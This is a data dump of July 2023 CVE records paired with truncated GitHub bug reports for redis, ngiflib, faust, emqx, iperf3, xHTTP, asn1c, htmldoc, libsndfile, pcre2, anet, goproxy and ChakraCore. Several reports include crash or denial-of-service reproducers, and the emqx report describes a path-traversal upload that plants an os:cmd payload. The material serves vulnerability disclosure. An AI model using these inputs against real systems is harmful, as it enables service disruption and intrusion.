psync ldecl1 k
failover
set key value
```
In fact, `set key value` can be replaced with any command.
Save these command to a file named input, When executing `nc 127.0.0.1 6379 < ./input`, redis crashed.
I us... | [CRASH]The psync command will crash redis | https://api.github.com/repos/redis/redis/issues/8712/comments | 5 | 2021-03-28T07:35:02Z | 2021-04-27T05:15:10Z | https://github.com/redis/redis/issues/8712 | 842,682,652 | 8,712 | 5,406 |
CVE-2022-30858 | 2023-07-17T19:15:09.137 | An issue was discovered in ngiflib 0.4. There is SEGV in SDL_LoadAnimatedGif when use SDLaffgif. poc : ./SDLaffgif CA_file2_0 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Marsman1996/pocs/blob/master/ngiflib/CVE-2022-30858/README.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniupnp_project:ngiflib:0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "5BE2BAA9-5D76-4039-A655-3F478ED5D601",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"400"
] | 400 | https://github.com/miniupnp/ngiflib/issues/22 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"miniupnp",
"ngiflib"
] | I use **llvm-10** and **AddressSanitizer** to build SDLaffgif. The [poc](https://github.com/GHTHYS/poc/blob/main/CA_file2_0) file is :
```./SDLaffgif CA_file2_0
./SDLaffgif CA_file2_0
```
The ASAN information :
```=================================================================
==15828==ERROR: Address... | SDL_LoadAnimatedGif SEGV | https://api.github.com/repos/miniupnp/ngiflib/issues/22/comments | 0 | 2022-05-11T19:34:06Z | 2023-03-04T10:49:35Z | https://github.com/miniupnp/ngiflib/issues/22 | 1,233,098,266 | 22 | 5,407 |
CVE-2023-37770 | 2023-07-17T20:15:13.587 | faust commit ee39a19 was discovered to contain a stack overflow via the component boxppShared::print() at /boxes/ppbox.cpp. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/grame-cncm/faust/issues/922"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:grame:faust:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E845EA0D-870F-4479-B23B-8F4AEEF1BE1E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nu... | [
"787"
] | 787 | https://github.com/grame-cncm/faust/issues/922 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"grame-cncm",
"faust"
] | Hi, developers of faust:
In the test of the binary faust instrumented with ASAN. There is a stack-overflow vulnerability in `/build/bin/faust`, `/faust/compiler/boxes/ppbox.cpp:401` in boxppShared::print(std::ostream&) const. Here is the ASAN mode output (I omit some repeated messages):
============================... | A stack-overflow vulnerability in faust | https://api.github.com/repos/grame-cncm/faust/issues/922/comments | 6 | 2023-07-07T07:24:52Z | 2023-09-13T10:12:59Z | https://github.com/grame-cncm/faust/issues/922 | 1,792,961,548 | 922 | 5,408 |
CVE-2023-37781 | 2023-07-17T20:15:13.623 | An issue in the emqx_sn plugin of EMQX v4.3.8 allows attackers to execute a directory traversal via uploading a crafted .txt file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/emqx/emqx/issues/10419"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emqx:emqx:4.3.8:*:*:*:*:*:*:*",
"matchCriteriaId": "C7B716DF-DDDA-4872-AA08-B0EE004E6929",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"22"
] | 22 | https://github.com/emqx/emqx/issues/10419 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"emqx",
"emqx"
] | ### What happened?
Path travelsal is existing in HTTP api POST http://xxx.xxx.xxx.xxx:xxx/api/v4/data/file/
if the filename parameter is ../../../test, the attacker could write malicious file anywhere, to investigate it deeply, if the plugin schema file was replaced, while "os:cmd("echo 12345678 > hacked.txt")" can b... | a security issue was found | https://api.github.com/repos/emqx/emqx/issues/10419/comments | 5 | 2023-04-17T15:43:51Z | 2023-07-12T08:36:19Z | https://github.com/emqx/emqx/issues/10419 | 1,671,481,780 | 10,419 | 5,409 |
CVE-2023-38403 | 2023-07-17T21:15:09.800 | iperf3 before 3.14 allows peers to cause an integer overflow and heap corruption via a crafted length field. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://seclists.org/fulldisclosure/2023/Oct/24"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://seclists.org/fulldis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:es:iperf3:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CB06DF8B-3E48-4F3A-B510-50B8CE67FC1A",
"versionEndExcluding": "3.14",
"versionEndIncluding": null,
"versionStartExcluding": nu... | [
"190"
] | 190 | https://github.com/esnet/iperf/issues/1542 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"esnet",
"iperf"
] | _NOTE: The iperf3 issue tracker is for registering bugs, enhancement
requests, or submissions of code. It is not a means for asking
questions about building or using iperf3. Those are best directed
towards the Discussions section for this project at
https://github.com/esnet/iperf/discussions
or to the iperf3 mai... | DoS on sending invalid length in iperf_api.c+2684 | https://api.github.com/repos/esnet/iperf/issues/1542/comments | 1 | 2023-07-06T19:28:58Z | 2023-07-07T18:35:04Z | https://github.com/esnet/iperf/issues/1542 | 1,792,109,345 | 1,542 | 5,410 |
CVE-2023-38434 | 2023-07-18T03:15:55.610 | xHTTP 72f812d has a double free in close_connection in xhttp.c via a malformed HTTP request method. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cozis/xHTTP/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xhttp_project:xhttp:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2C3596E9-546C-4C88-A056-8DEFCC8E3494",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"415"
] | 415 | https://github.com/cozis/xHTTP/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cozis",
"xHTTP"
] | Hi!
It appears that xHTTP contains a double free vulnerability in close_connection at xhttp.c, line 595.
https://github.com/cozis/xHTTP/blob/72f812dcb77629c55fba1fd1ed91d13a4b380f90/xhttp.c#L595
The double free can be triggered with a malformed HTTP request method. For example, the following python3 script wil... | Double Free in Commit 72f812d | https://api.github.com/repos/cozis/xHTTP/issues/1/comments | 1 | 2023-07-17T15:10:25Z | 2023-12-10T12:57:25Z | https://github.com/cozis/xHTTP/issues/1 | 1,808,003,686 | 1 | 5,411 |
CVE-2020-23910 | 2023-07-18T14:15:11.483 | Stack-based buffer overflow vulnerability in asn1c through v0.9.28 via function genhash_get in genhash.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/vlm/asn1c/issues/396"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:asn1c_project:asn1c:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EA08365B-6741-48EF-8605-5B218F350E9B",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.28",
"versionStartEx... | [
"787"
] | 787 | https://github.com/vlm/asn1c/issues/396 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"vlm",
"asn1c"
] | ## System info
Ubuntu x86_64, clang 6.0, asn1c (latest master [00fa516](https://github.com/vlm/asn1c/commit/00fa516f3c6ab247c263df6828143c34b1fbffa4))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./asn1c/asn1c -EF @@
## Output
```
Segmentatio... | A stack overflow in genhash.c:506:7 causes Segmentation fault | https://api.github.com/repos/vlm/asn1c/issues/396/comments | 0 | 2020-08-06T09:11:20Z | 2020-08-06T09:11:20Z | https://github.com/vlm/asn1c/issues/396 | 674,158,458 | 396 | 5,412 |
CVE-2020-23911 | 2023-07-18T14:15:11.537 | An issue was discovered in asn1c through v0.9.28. A NULL pointer dereference exists in the function _default_error_logger() located in asn1fix.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/vlm/asn1c/issues/394"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:asn1c_project:asn1c:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EA08365B-6741-48EF-8605-5B218F350E9B",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.28",
"versionStartEx... | [
"476"
] | 476 | https://github.com/vlm/asn1c/issues/394 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"vlm",
"asn1c"
] | ## System info
Ubuntu x86_64, clang 6.0, asn1c (latest master [00fa516](https://github.com/vlm/asn1c/commit/00fa516f3c6ab247c263df6828143c34b1fbffa4))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./asn1c/asn1c -EF @@
## Output
```
FATAL: Segm... | A Segmentation fault in asn1fix_enum.c:82:5 | https://api.github.com/repos/vlm/asn1c/issues/394/comments | 1 | 2020-08-06T09:06:56Z | 2021-05-14T21:43:27Z | https://github.com/vlm/asn1c/issues/394 | 674,155,721 | 394 | 5,413 |
CVE-2021-34119 | 2023-07-18T14:15:11.727 | A flaw was discovered in htmodoc 1.9.12 in function parse_paragraph in ps-pdf.cxx ,this flaw possibly allows possible code execution and a denial of service via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/85fa76d77ed69927d24decf476e69bedc7691f48"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/michaelrsweet/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.12:*:*:*:*:*:*:*",
"matchCriteriaId": "645554AD-DA7C-4B11-864A-89F423B08291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"787"
] | 787 | https://github.com/michaelrsweet/htmldoc/issues/431 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"michaelrsweet",
"htmldoc"
] | Hi,
A heap overflow was found in function parse_paragraph() in ps-pdf.cxx at line 5015. Didn't check whether `prev->data` is vaild.
```
── source:ps-pdf.cxx+5015 ────
5010 {
5011 break;
5012 }
5013 else if (prev->markup == MARKUP_NONE)
5014 {
// ch=0x0, pre... | Heap-buffer-overflow in function parse_paragraph() in ps-pdf.cxx | https://api.github.com/repos/michaelrsweet/htmldoc/issues/431/comments | 1 | 2021-05-17T04:52:16Z | 2021-05-17T13:10:47Z | https://github.com/michaelrsweet/htmldoc/issues/431 | 892,886,299 | 431 | 5,414 |
CVE-2021-34121 | 2023-07-18T14:15:11.780 | An Out of Bounds flaw was discovered in htmodoc 1.9.12 in function parse_tree() in toc.cxx, this possibly leads to memory layout information leaking in the data. This might be used in a chain of vulnerability in order to reach code execution. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/c67bbd8756f015e33e4ba639a40c7f9d8bd9e8ab"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/michaelrsweet/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.12:*:*:*:*:*:*:*",
"matchCriteriaId": "645554AD-DA7C-4B11-864A-89F423B08291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"125"
] | 125 | https://github.com/michaelrsweet/htmldoc/issues/433 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"michaelrsweet",
"htmldoc"
] | Hi ,
In function parse_tree() in toc.cxx, there is a out-of-bounds read bug.
If the value of `heading_numbers[i]` equal to 1000, then the `heading_numbers[i] / 100` = 10 , but the length of array `HUNDREDS` and `hundreds` is 10, so out of bounds read occurred.
```
232 case 'i' :
233 ... | Out of bounds read in function | https://api.github.com/repos/michaelrsweet/htmldoc/issues/433/comments | 2 | 2021-05-27T08:15:57Z | 2021-05-27T12:59:29Z | https://github.com/michaelrsweet/htmldoc/issues/433 | 903,386,903 | 433 | 5,415 |
CVE-2022-33064 | 2023-07-18T14:15:11.973 | An off-by-one error in function wav_read_header in src/wav.c in Libsndfile 1.1.0, results in a write out of bound, which allows an attacker to execute arbitrary code, Denial of Service or other unspecified impacts. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/libsndfile/libsndfile/issues/832"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsndfile_project:libsndfile:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BADA76A3-E11A-4CA6-BBF0-649E71B14C0C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"vers... | [
"193"
] | 193 | https://github.com/libsndfile/libsndfile/issues/832 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"libsndfile",
"libsndfile"
] | ##### **Describe the bug**
UndefinedBehaviorSanitizer: index 100 out of bounds for type 'SF_CUE_POINT [100]' in wav.c:524
##### **To Reproduce**
Built libsndfile using clang-10 according to [the oss-fuzz script](https://github.com/google/oss-fuzz/blob/master/projects/libsndfile/build.sh) with `CXXFLAGS='-O1 -fsani... | UndefinedBehaviorSanitizer: index 100 out of bounds for type 'SF_CUE_POINT [100]' | https://api.github.com/repos/libsndfile/libsndfile/issues/832/comments | 10 | 2022-04-29T15:31:03Z | 2024-08-29T20:32:22Z | https://github.com/libsndfile/libsndfile/issues/832 | 1,221,093,333 | 832 | 5,416 |
CVE-2022-33065 | 2023-07-18T14:15:12.033 | Multiple signed integers overflow in function au_read_header in src/au.c and in functions mat4_open and mat4_read_header in src/mat4.c in Libsndfile, allows an attacker to cause Denial of Service or other unspecified impacts. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/libsndfile/libsndfile/issues/789"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/libsndfile/libsndfile/issues/833"
},
{... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsndfile_project:libsndfile:-:*:*:*:*:*:*:*",
"matchCriteriaId": "858E091D-CA49-4AEA-9DE8-FE2047C882D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"190"
] | 190 | https://github.com/libsndfile/libsndfile/issues/789 | [
"Issue Tracking"
] | github.com | [
"libsndfile",
"libsndfile"
] | Hi there,
I found an undefined behavior in src/mat4.c:323, which is a signed integer overflow.
- libsndfile version: commit c7b69d7589d70de3765d0aab15dad8d6b307d3c7
- Compile args: CFLAGS='-fsanitize=undefined' ./configure --disable-shared && make
- Compiler: clang13
- Platform: Ubuntu 20.04.2 LTS, x86_64
- R... | Signed integer overflow in src/mat4.c:323 | https://api.github.com/repos/libsndfile/libsndfile/issues/789/comments | 3 | 2021-11-14T23:13:04Z | 2023-10-20T08:58:16Z | https://github.com/libsndfile/libsndfile/issues/789 | 1,053,067,692 | 789 | 5,417 |
CVE-2022-33065 | 2023-07-18T14:15:12.033 | Multiple signed integers overflow in function au_read_header in src/au.c and in functions mat4_open and mat4_read_header in src/mat4.c in Libsndfile, allows an attacker to cause Denial of Service or other unspecified impacts. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/libsndfile/libsndfile/issues/789"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/libsndfile/libsndfile/issues/833"
},
{... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsndfile_project:libsndfile:-:*:*:*:*:*:*:*",
"matchCriteriaId": "858E091D-CA49-4AEA-9DE8-FE2047C882D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"190"
] | 190 | https://github.com/libsndfile/libsndfile/issues/833 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"libsndfile",
"libsndfile"
] | ##### **Describe the bug**
UndefinedBehaviorSanitizer: multiple signed integers overflow in the codebase. I attach different testcases that trigger different overflows.
##### **To Reproduce**
Built libsndfile using clang-10 according to [the oss-fuzz script](https://github.com/google/oss-fuzz/blob/master/projects/... | UndefinedBehaviorSanitizer: multiple signed integer overflow | https://api.github.com/repos/libsndfile/libsndfile/issues/833/comments | 4 | 2022-04-29T15:34:13Z | 2022-05-02T08:17:18Z | https://github.com/libsndfile/libsndfile/issues/833 | 1,221,099,891 | 833 | 5,418 |
CVE-2022-41409 | 2023-07-18T14:15:12.197 | Integer overflow vulnerability in pcre2test before 10.41 allows attackers to cause a denial of service or other unspecified impacts via negative input. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/PCRE2Project/pcre2/commit/94e1c001761373b7d9450768aa15d04c25547a35"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/PCRE2Projec... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pcre:pcre2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BD82E860-EFC8-4692-8EE8-1514A9184D2B",
"versionEndExcluding": "10.41",
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"190"
] | 190 | https://github.com/PCRE2Project/pcre2/issues/141 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"PCRE2Project",
"pcre2"
] | ## Bug Description
Hi, we find 151 [input files](https://github.com/PCRE2Project/pcre2/files/9348416/pcre2-hangs.zip) and `pcre2test` could not terminate in 60 minutes while processing them, which may trigger some dead loops.
We select one [simplest input file](https://github.com/PCRE2Project/pcre2/files/9348433... | [Bug report] Endless looping in pcre2test (v10.41, commit id:3a1ad4 ) | https://api.github.com/repos/PCRE2Project/pcre2/issues/141/comments | 1 | 2022-08-16T07:11:34Z | 2022-08-16T16:03:13Z | https://github.com/PCRE2Project/pcre2/issues/141 | 1,339,913,692 | 141 | 5,419 |
CVE-2023-31441 | 2023-07-18T15:15:11.663 | In NATO Communications and Information Agency anet (aka Advisor Network) through 3.3.0, an attacker can provide a crafted JSON file to sanitizeJson and cause an exception. This is related to the U+FFFD Unicode replacement character. A for loop does not consider that a data structure is being modified during loop execut... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/NCI-Agency/anet/blob/0662b99dfdec1ce07439eb7bed02d90320acc721/src/main/java/mil/dds/anet/utils/Utils.java"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ncia:advisor_network:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C4A7801B-BFD8-4212-84D1-5B0991FCD1F0",
"versionEndExcluding": null,
"versionEndIncluding": "3.3.0",
"versionStartEx... | [
"476"
] | 476 | https://github.com/NCI-Agency/anet/issues/4408 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"NCI-Agency",
"anet"
] | **Describe the bug**
A potential concurrent bug on the crafted JSON file to sanitizeJson and cause an exception. This is related to
the U+FFFD Unicode replacement character.
**To Reproduce**
```
@Test
public void testsanitizer() throws Exception {
String input = "\u0010{'\u0000\u0000'\"\u0000\"{.\ufffd-0... | A potential concurrent bug on the Utils.sanitizeJson | https://api.github.com/repos/NCI-Agency/anet/issues/4408/comments | 3 | 2023-07-18T03:01:25Z | 2023-07-18T14:58:49Z | https://github.com/NCI-Agency/anet/issues/4408 | 1,808,984,248 | 4,408 | 5,420 |
CVE-2023-37788 | 2023-07-18T19:15:10.060 | goproxy v1.1 was discovered to contain an issue which can lead to a Denial of service (DoS) via unspecified vectors. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/elazarl/goproxy"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/elazarl/goproxy/issues/502"
},
{... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:goproxy_project:goproxy:1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2191FE45-7A9D-4899-AAE8-C4C2844D46E6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"400"
] | 400 | https://github.com/elazarl/goproxy/issues/502 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"elazarl",
"goproxy"
] | A HTTP request to HTTPS page replaced path the "/" with asterix "*" crashes the elazar/goproxy server in MITM mode.
Vulnerability can be triggered by running this command against elazarl/goproxy in MITM Mode.
```
echo -e "GET * HTTP/1.1\r\n" | openssl s_client -proxy localhost:8000 -connect "localhost:8000" -ign... | goproxy v1.1 was discovered to contain an issue which can lead to Denial of Service (DoS) via unspecified vectors | https://api.github.com/repos/elazarl/goproxy/issues/502/comments | 2 | 2023-06-29T07:18:38Z | 2023-08-09T05:51:00Z | https://github.com/elazarl/goproxy/issues/502 | 1,780,273,842 | 502 | 5,421 |
CVE-2023-37139 | 2023-07-18T20:15:09.737 | ChakraCore branch master cbb9b was discovered to contain a stack overflow vulnerability via the function Js::ScopeSlots::IsDebuggerScopeSlotArray(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6884"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"787"
] | 787 | https://github.com/chakra-core/ChakraCore/issues/6884 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit : `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC :
```
function Run() {
var intl = new Intl.Collator();
intl.compare('a','b');/**bp:resume('step_into');locals()**/
let C1 = class NotC1 {
attemptOuterBindingChange() { C1 = 1; }
attemptInnerBindingChange() { NotC1 ... | dynamic-stack-buffer-overflow in release build | https://api.github.com/repos/chakra-core/ChakraCore/issues/6884/comments | 0 | 2023-04-09T03:05:13Z | 2023-04-21T02:43:38Z | https://github.com/chakra-core/ChakraCore/issues/6884 | 1,659,728,699 | 6,884 | 5,422 |
CVE-2023-37140 | 2023-07-18T20:15:09.790 | ChakraCore branch master cbb9b was discovered to contain a segmentation violation via the function Js::DiagScopeVariablesWalker::GetChildrenCount(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6885"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/chakra-core/ChakraCore/issues/6885 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chakra-core",
"ChakraCore"
